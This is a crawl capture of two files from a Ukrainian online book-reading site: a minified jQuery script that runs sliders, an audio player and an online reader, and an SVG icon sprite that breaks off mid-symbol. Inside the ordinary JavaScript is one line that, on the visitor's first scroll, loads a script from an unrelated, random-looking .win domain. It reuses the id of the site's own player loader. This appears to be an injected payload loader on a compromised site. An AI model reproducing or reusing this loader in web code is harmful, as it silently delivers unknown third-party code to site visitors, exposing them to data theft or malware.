

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_35b59af898cb864ccfd6fa2bd2667310.js
body_size: 1049
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://chitaka.com.ua/wp-content/themes/lifeinbooks/img/sprite.svg
body_size: 8418
content:
<svg xmlns="http://www.w3.org/2000/svg">

<symbol id="lib_icon_book_open" viewBox="0 0 512.004 512.004">
  <path d="M291.057 242.81c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM298.677 145.07c1.297 0 2.628-.298 3.866-.93.503-.255 50.73-25.77 75.503-33.595 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.198 2.133-5.87 7.27-3.738 11.477 1.51 2.952 4.514 4.66 7.62 4.66z"/>
      <path d="M503.47 128.004c-4.72 0-8.534 3.823-8.534 8.533v332.8c0 14.114-11.486 25.6-25.6 25.6h-204.8v-19.635c12.442-4.352 44.85-14.498 76.8-14.498 74.334 0 124.81 16.46 125.312 16.63 2.568.854 5.436.428 7.68-1.177 2.227-1.604 3.54-4.18 3.54-6.92V93.87c0-4-2.772-7.466-6.68-8.328 0 0-6.69-1.493-18.126-3.593-4.617-.854-9.08 2.218-9.933 6.843-.854 4.642 2.21 9.088 6.843 9.94 4.36.803 8.013 1.51 10.83 2.075v357.188c-19.338-5.07-62.277-14.26-119.468-14.26-37.18 0-73.702 12.212-85 16.35-10.045-4.436-40.406-16.35-77.134-16.35-58.777 0-107.195 9.695-128 14.62v-357.88c17.042-4.19 67.372-15.14 128-15.14 31.114 0 57.797 9.686 68.268 14.064v335.804c0 3.072 1.655 5.914 4.326 7.424 2.67 1.52 5.965 1.476 8.602-.11.845-.504 85.393-51.005 160.435-76.016 3.49-1.17 5.838-4.42 5.838-8.098V8.537c0-2.8-1.374-5.42-3.678-7.014-2.287-1.596-5.222-1.963-7.86-.98C346.857 26.15 277.77 69.14 277.08 69.567c-3.995 2.5-5.215 7.765-2.715 11.76 2.492 3.993 7.757 5.213 11.76 2.713.63-.4 60.73-37.793 123.476-63.026v331.28c-58.248 20.242-119.065 53.292-145.066 68.088V93.872c0-3.235-1.826-6.188-4.72-7.638-1.467-.725-36.436-17.963-80.613-17.963-77.106 0-136.387 16.684-138.88 17.4-3.66 1.04-6.186 4.395-6.186 8.2V469.34c0 2.67 1.263 5.197 3.388 6.81 1.502 1.135 3.31 1.724 5.146 1.724.785 0 1.57-.11 2.338-.333.59-.163 59.597-16.735 134.195-16.735 31.2 0 57.857 9.71 68.268 14.07v20.063h-204.8c-14.114 0-25.6-11.486-25.6-25.6v-332.8c0-4.71-3.823-8.533-8.533-8.533s-8.533 3.823-8.533 8.533v332.8c0 23.526 19.14 42.667 42.667 42.667h426.666c23.526 0 42.667-19.14 42.667-42.667v-332.8c0-4.71-3.815-8.534-8.534-8.534z"/>
      <path d="M291.057 191.61c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM291.057 294.01c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 158.366c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.896-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 209.566c-52.693-12.356-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM291.057 345.21c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.487-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 260.766c-52.693-12.356-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 363.166c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.058 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 311.966c-52.693-12.365-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248z"/>
</symbol>

  <symbol id="lib_icon_quote" viewBox="0 0 391.762 391.762">
 <path d="M7.5 135.48h53.762c4.142 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.358-7.5-7.5-7.5H15v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0L2.195 52.814C.79 54.22 0 56.13 0 58.118v69.863c0 4.143 3.358 7.5 7.5 7.5zm46.262-53.76v38.76H15V81.72h38.762zM93.688 135.48h53.763c4.144 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.356-7.5-7.5-7.5H101.19v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0l-15.67 15.667c-1.405 1.407-2.195 3.314-2.195 5.304v69.863c0 4.143 3.357 7.5 7.5 7.5zm46.262-53.76v38.76h-38.763V81.72h38.763zM384.262 256.28H330.5c-4.142 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.358 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.358-7.5-7.5-7.5zM338 310.044V271.28h38.762v38.763H338zM298.074 256.28h-53.762c-4.143 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.357 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.357-7.5-7.5-7.5zm-46.26 53.763V271.28h38.76v38.763h-38.76zM185.62 135.48h198.642c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5H185.62c-4.143 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5zM384.262 167.87H7.5c-4.142 0-7.5 3.358-7.5 7.5 0 4.144 3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.356 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5zM384.262 215.262H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 310.043H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 262.652H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5z"/>
  </symbol>

<symbol id="lib_icon_download" viewBox="0 0 539.077 539.077">
  <path d="M213.385 539.077H78.615c-30.96 0-56.154-25.18-56.154-56.154V67.385c0-1.206.187-2.358.538-3.444-.35-2.543-.537-5.143-.537-7.786C22.463 25.192 47.655 0 78.616 0H460.46c6.21 0 11.232 5.023 11.232 11.23s-5.023 11.232-11.23 11.232H78.614c-18.58 0-33.692 15.113-33.692 33.692s15.113 33.692 33.692 33.692H460.46c6.21 0 11.232 5.023 11.232 11.23v101.078c0 6.208-5.023 11.23-11.23 11.23-6.21 0-11.232-5.022-11.232-11.23v-89.846H78.615c-12.635 0-24.304-4.19-33.692-11.253v381.868c0 18.58 15.113 33.692 33.692 33.692h134.77c6.207 0 11.23 5.023 11.23 11.23 0 6.21-5.023 11.232-11.23 11.232z"/>
  <path d="M370.615 539.077c-80.502 0-146-65.498-146-146s65.498-146 146-146 146 65.498 146 146-65.498 146-146 146zm0-269.54c-68.108 0-123.538 55.43-123.538 123.54s55.43 123.537 123.538 123.537 123.538-55.43 123.538-123.538-55.43-123.538-123.538-123.538z"/>
  <path d="M370.615 460.462h-.329c-1.404-.044-2.742-.35-3.948-.855-1.228-.483-2.37-1.228-3.4-2.172 0 0 0-.022-.022-.022v-.022c-.088-.065-.175-.153-.263-.24l-44.9-44.9c-4.388-4.388-4.388-11.495 0-15.882s11.493-4.387 15.88 0l25.752 25.752v-85.196c0-6.208 5.023-11.23 11.23-11.23s11.232 5.022 11.232 11.23v85.196l25.752-25.752c4.386-4.387 11.493-4.387 15.88 0s4.387 11.494 0 15.88l-44.9 44.902c-.09.088-.176.175-.264.24v.023c-.022 0-.022.022-.022.022-1.03.943-2.172 1.69-3.4 2.172-1.228.504-2.544.812-3.948.855h-.022-.309zM438 67.385H78.615c-6.208 0-11.23-5.023-11.23-11.23s5.022-11.232 11.23-11.232H438c6.208 0 11.23 5.023 11.23 11.23S444.21 67.386 438 67.386z"/>
</symbol>

<symbol id="lib_icon_love" viewBox="0 0 503.876 503.876">
<path d="M469.36 71.69c-32.07-35.682-70.025-54.533-109.76-54.533-44.31 0-84.27 27.01-107.654 71.638-23.334-44.628-62.993-71.638-106.857-71.638-39.744 0-76.65 18.33-109.72 54.482-38.762 42.402-60.643 138.7 15.52 210.716C86.03 315.576 244.667 482.43 246.262 484.11c1.586 1.66 3.785 2.61 6.077 2.61h.008c2.29 0 4.482-.94 6.068-2.595 1.603-1.68 160.667-168.163 195.458-201.837 74.702-72.326 53.4-168.422 15.487-210.6z"/>
</symbol>

<symbol id="lib_icon_chat" viewBox="0 0 58 58">
  <path d="M53 3.293H5c-2.722 0-5 2.278-5 5v33c0 2.722 2.278 5 5 5h27.68l-4.438-5.16c-.36-.42-.313-1.05.106-1.41.42-.36 1.05-.313 1.41.105l5 5.81L43 54.71v-8.415h10c2.722 0 5-2.278 5-5v-33c0-2.722-2.278-5-5-5z"/>
  <path d="M26 18.293H11c-.553 0-1-.448-1-1s.447-1 1-1h15c.553 0 1 .448 1 1s-.447 1-1 1zM45 26.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1zM45 34.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1z" fill="#FFF"/>
</symbol>

<symbol id="lib_icon_book_open2" viewBox="0 0 296.999 296.999">
  <path d="M45.432 35.05h-.025c-2.81 0-5.45 1.094-7.446 3.084-2.016 2.012-3.127 4.69-3.127 7.543v159.365c0 5.844 4.773 10.61 10.64 10.625 24.74.06 66.185 5.215 94.777 35.136V84.023c0-1.98-.506-3.842-1.46-5.382C115.32 40.85 70.225 35.108 45.43 35.05zM262.167 205.042V45.676c0-2.852-1.11-5.53-3.128-7.543-1.996-1.99-4.64-3.085-7.446-3.085h-.026c-24.793.06-69.89 5.8-93.357 43.593-.954 1.54-1.46 3.402-1.46 5.383v166.78c28.593-29.922 70.04-35.078 94.777-35.137 5.867-.015 10.64-4.78 10.64-10.624z"/>
<path d="M286.373 71.8h-7.706v133.242c0 14.92-12.157 27.088-27.1 27.125-20.984.05-55.582 4.153-80.085 27.344 42.378-10.375 87.052-3.63 112.512 2.172 3.18.724 6.464-.024 9.01-2.054 2.54-2.025 3.995-5.052 3.995-8.3v-168.9c0-5.86-4.768-10.627-10.627-10.627zM18.332 205.042V71.802h-7.706C4.768 71.8 0 76.567 0 82.426v168.897c0 3.25 1.456 6.276 3.994 8.3 2.545 2.03 5.827 2.78 9.01 2.055 25.46-5.804 70.136-12.548 112.512-2.172-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.1-12.203-27.1-27.124z"/>
</symbol>

<symbol id="lib_icon_book" viewBox="0 0 459.319 459.319">
  <path d="M94.924 366.674h312.874c.958 0 1.886-.136 2.778-.35.07 0 .13.013.2.013 6.68 0 12.106-5.42 12.106-12.104V12.105C422.882 5.423 417.456 0 410.777 0H94.94C62.72 0 36.514 26.214 36.514 58.425c0 .432.085.842.127 1.26-.042 29.754-.41 303.165-.042 339.108-.023.703-.11 1.39-.11 2.1 0 30.972 24.253 56.328 54.758 58.244.612.094 1.212.183 1.847.183h317.683c6.68 0 12.105-5.42 12.105-12.105V401.65c0-6.68-5.426-12.105-12.104-12.105s-12.105 5.426-12.105 12.105v33.46H94.925c-18.395 0-33.41-14.604-34.15-32.816.02-.325.078-.632.072-.963-.012-.53-.03-1.358-.042-2.458 1.058-17.924 15.935-32.198 34.12-32.198zm8.254-308.25c0-6.68 5.423-12.104 12.105-12.104s12.105 5.423 12.105 12.105V304.31c0 6.68-5.423 12.105-12.105 12.105s-12.105-5.427-12.105-12.105V58.425z"/>

</symbol>
<symbol id="lib_icon_eye" viewBox="0 0 511.626 511.626">
  <path d="M505.918 236.117c-26.65-43.587-62.485-78.61-107.497-105.065-45.014-26.457-92.548-39.687-142.607-39.687-50.06 0-97.595 13.225-142.61 39.687C68.187 157.508 32.355 192.53 5.708 236.117 1.903 242.777 0 249.345 0 255.817c0 6.474 1.903 13.04 5.708 19.7 26.647 43.59 62.48 78.614 107.495 105.064 45.015 26.46 92.55 39.68 142.61 39.68 50.06 0 97.594-13.175 142.608-39.535 45.013-26.36 80.853-61.432 107.498-105.208 3.806-6.66 5.708-13.223 5.708-19.7 0-6.472-1.902-13.04-5.708-19.7zm-311.35-78.087c17.034-17.034 37.447-25.554 61.242-25.554 3.805 0 7.043 1.336 9.71 4 2.66 2.663 4 5.9 4 9.706 0 3.81-1.34 7.044-3.995 9.704-2.662 2.667-5.902 4-9.708 4-16.368 0-30.362 5.807-41.97 17.415-11.614 11.616-17.417 25.604-17.417 41.972 0 3.81-1.336 7.044-4 9.71-2.666 2.668-5.9 4-9.706 4-3.81 0-7.044-1.335-9.71-4-2.667-2.666-4-5.903-4-9.71 0-23.79 8.52-44.207 25.554-61.242zm185.3 191.01c-38.165 23.12-79.515 34.687-124.055 34.687-44.54 0-85.89-11.56-124.05-34.687s-69.902-54.2-95.216-93.222c28.93-44.92 65.19-78.518 108.777-100.783-11.61 19.792-17.417 41.207-17.417 64.236 0 35.217 12.517 65.33 37.544 90.363s55.152 37.544 90.363 37.544c35.214 0 65.33-12.518 90.362-37.544s37.545-55.146 37.545-90.362c0-23.028-5.808-44.446-17.42-64.235 43.586 22.265 79.847 55.865 108.777 100.783-25.31 39.022-57.046 70.095-95.21 93.222z"/>

</symbol>

<symbol id="lib_icon_fb" viewBox="0 0 47 39">
 <path d="M24.982 16.187V14.53a3.65 3.65 0 0 1 .034-.576 1.12 1.12 0 0 1 .158-.403.643.643 0 0 1 .397-.273 2.823 2.823 0 0 1 .73-.076h1.656V9.89h-2.648a4.31 4.31 0 0 0-3.3 1.09 4.594 4.594 0 0 0-1.004 3.215v1.994H19.02V19.5h1.984v9.612h3.978V19.5h2.647l.35-3.313z"/>
</symbol>

<symbol id="lib_icon_gl" viewBox="0 0 47 39">
  <path d="M20.144 20.985h3.515a4.47 4.47 0 1 1-1.214-4.792.484.484 0 0 0 .66-.002l1.29-1.215a.483.483 0 0 0 0-.7 7.172 7.172 0 0 0-4.804-1.972 7.198 7.198 0 1 0 7.043 7.602c.005-.048.01-1.652.01-1.652h-6.5a.482.482 0 0 0-.483.482v1.768a.482.482 0 0 0 .482.482zM32.6 18.413v-1.727a.423.423 0 0 0-.422-.422h-1.454a.423.423 0 0 0-.423.422v1.727h-1.726a.423.423 0 0 0-.422.423v1.454a.423.423 0 0 0 .422.422H30.3v1.727a.423.423 0 0 0 .424.422h1.454a.423.423 0 0 0 .422-.423V20.71h1.727a.423.423 0 0 0 .423-.422v-1.454a.423.423 0 0 0-.423-.423z"/>
</symbol>

<symbol id="lib_icon_insta" viewBox="0 0 47 39">
  <path d="M27.764 9.983h-8.528a5.26 5.26 0 0 0-5.253 5.253v8.528a5.26 5.26 0 0 0 5.253 5.253h8.528a5.26 5.26 0 0 0 5.253-5.253v-8.528a5.26 5.26 0 0 0-5.253-5.253zm3.564 13.78a3.568 3.568 0 0 1-3.564 3.565h-8.528a3.568 3.568 0 0 1-3.564-3.564v-8.528a3.568 3.568 0 0 1 3.564-3.564h8.528a3.568 3.568 0 0 1 3.564 3.564v8.528z"/>
  <path d="M23.5 14.596a4.905 4.905 0 1 0 4.905 4.904 4.91 4.91 0 0 0-4.905-4.904zm0 8.12a3.216 3.216 0 1 1 3.216-3.216 3.22 3.22 0 0 1-3.216 3.216zM28.61 13.164a1.238 1.238 0 1 0 .876.362 1.243 1.243 0 0 0-.876-.362z"/>
</symbol>

<symbol id="lib_icon_search" viewBox="0 0 52.966 52.966">
  <path d="M51.704 51.273L36.844 35.82c3.79-3.8 6.14-9.04 6.14-14.82 0-11.58-9.42-21-21-21s-21 9.42-21 21 9.42 21 21 21c5.082 0 9.747-1.817 13.383-4.832l14.895 15.49c.196.206.458.308.72.308.25 0 .5-.093.694-.28.398-.382.41-1.015.028-1.413zM21.984 40c-10.478 0-19-8.523-19-19s8.522-19 19-19 19 8.523 19 19-8.525 19-19 19z"/>
</symbol>

<symbol id="lib_icon_svg_bg" viewBox="0 0 34.996 36.714">
  <path class="1d280c7e-e1e2-4937-a0d9-692b8ff8daf8" d="M13.813 33.854h-.376L0 30.084v3.75q2.382.932 4.813 1.937 1.134.47 2.25.944v-2.88"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M30.996 33.833H4a3.987 3.987 0 0 1-2.828-1.17A4.116 4.116 0 0 1 .16 30.954 3.982 3.982 0 0 1 0 29.833V4a4 4 0 0 1 4-4h26.996a4 4 0 0 1 4 4v25.833a4 4 0 0 1-4 4z"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M0 33.833h3.896L.003 29.96"/>
</symbol>


<symbol id="lib_icon_tw" viewBox="0 0 47 39">
   <path d="M33.885 12.653a8.495 8.495 0 0 1-1.48.5 4.612 4.612 0 0 0 1.22-1.94.242.242 0 0 0-.355-.28 8.536 8.536 0 0 1-2.262.933.576.576 0 0 1-.14.018.6.6 0 0 1-.397-.152 4.625 4.625 0 0 0-3.06-1.155 4.945 4.945 0 0 0-1.464.227 4.48 4.48 0 0 0-3.02 3.228 4.934 4.934 0 0 0-.11 1.703.166.166 0 0 1-.042.13.17.17 0 0 1-.127.058h-.017a12.128 12.128 0 0 1-8.335-4.454.242.242 0 0 0-.396.03 4.63 4.63 0 0 0 .75 5.622 4.145 4.145 0 0 1-1.054-.41.242.242 0 0 0-.36.21 4.63 4.63 0 0 0 2.702 4.266l-.1.002a4.162 4.162 0 0 1-.778-.075.242.242 0 0 0-.276.312 4.635 4.635 0 0 0 3.662 3.152 8.535 8.535 0 0 1-4.78 1.45h-.535a.354.354 0 0 0-.345.268.366.366 0 0 0 .175.405 12.694 12.694 0 0 0 6.38 1.72 12.87 12.87 0 0 0 5.45-1.157 12.038 12.038 0 0 0 3.99-2.99 13.103 13.103 0 0 0 2.44-4.09 12.92 12.92 0 0 0 .83-4.476v-.07a.787.787 0 0 1 .295-.613 9.142 9.142 0 0 0 1.84-2.018.242.242 0 0 0-.3-.357z"/>
</symbol>

<symbol id="lib_icon_user" viewBox="0 0 55 55">
  <path d="M55 27.5C55 12.337 42.663 0 27.5 0S0 12.337 0 27.5c0 8.01 3.444 15.228 8.926 20.258l-.026.023.892.753c.058.05.12.09.18.137.473.393.964.766 1.464 1.127.162.117.324.234.49.348.533.368 1.08.717 1.64 1.048.123.072.246.142.37.212.612.35 1.238.678 1.88.98l.14.064c2.09.97 4.32 1.683 6.652 2.104l.184.033c.724.125 1.456.225 2.197.292.09.007.18.012.27.02.738.06 1.484.1 2.24.1.75 0 1.488-.04 2.222-.098.093-.008.186-.013.28-.02.734-.068 1.46-.165 2.177-.288l.186-.034c2.297-.412 4.495-1.11 6.557-2.055.076-.035.153-.068.23-.104.616-.29 1.22-.602 1.81-.935.147-.083.293-.167.44-.253.537-.317 1.066-.648 1.58-1 .185-.126.366-.26.55-.39.438-.317.87-.643 1.288-.984.094-.075.194-.14.285-.217l.915-.763-.027-.023C51.523 42.802 55 35.55 55 27.5zm-53 0C2 13.44 13.44 2 27.5 2S53 13.44 53 27.5c0 7.577-3.325 14.39-8.59 19.063-.293-.203-.59-.385-.892-.537l-8.467-4.233c-.76-.38-1.23-1.144-1.23-1.993v-2.957c.195-.242.402-.516.616-.817 1.096-1.548 1.975-3.27 2.616-5.123 1.267-.602 2.085-1.864 2.085-3.29V24.07c0-.868-.318-1.71-.887-2.37v-4.667c.052-.52.236-3.448-1.883-5.864C34.524 9.064 31.54 8 27.5 8s-7.024 1.065-8.867 3.168c-2.12 2.416-1.935 5.346-1.883 5.864V21.7c-.568.66-.887 1.5-.887 2.368v3.545c0 1.1.494 2.128 1.34 2.82.81 3.174 2.477 5.576 3.093 6.39v2.894c0 .816-.445 1.566-1.162 1.958l-7.907 4.313c-.252.137-.502.297-.752.476C5.275 41.792 2 35.022 2 27.5z"/>
</symbol>

<symbol id="lib_icon_vk" viewBox="0 0 46 38">
